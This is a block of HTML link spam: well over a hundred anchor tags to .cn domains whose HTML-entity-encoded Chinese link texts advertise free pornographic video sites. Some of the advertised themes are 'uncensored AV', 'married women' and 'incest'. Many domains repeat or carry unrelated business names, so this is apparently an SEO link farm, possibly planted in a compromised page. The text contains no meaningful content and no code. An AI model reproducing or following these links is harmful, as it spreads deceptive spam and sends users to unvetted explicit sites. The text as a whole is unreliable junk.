<a href="http://nzup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://sw71.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://leci-design.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gp0011.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://eyunf.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://jindahang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://gh2004.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cf5101.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://lyydyys.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://bailashu.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nj518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkpa.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://han-shan.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://re-dna.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://gootion.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qaest.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://addidas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ylop.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fjecg.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://yf263.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://cureit.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kings3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzglym.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://51todo.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://kzsms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://uobz.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://cein.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuav.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://a5280.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tickmills.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://kvfd.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://zoneid.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://rrkan.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://boytom.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
